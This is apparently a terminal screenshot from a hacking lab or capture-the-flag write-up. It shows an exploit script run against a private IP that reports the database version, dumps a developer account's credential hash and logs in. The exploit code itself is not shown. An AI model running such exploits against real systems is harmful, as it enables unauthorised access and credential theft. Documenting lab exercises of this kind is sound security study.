 ➜  ~ python3 exploit.py 192.168.0.2
[+] Database version
5.6.20
[+] Retrieving credentials from a privileged account...
dev:34c6fceca75e456f25e7e99531e2425c6c1de443
[+] Login successful!
[+] Logged in as: Dumb  Developer
➜  ~
[0] 0:python3* "debian" 08:03 07-Mar-23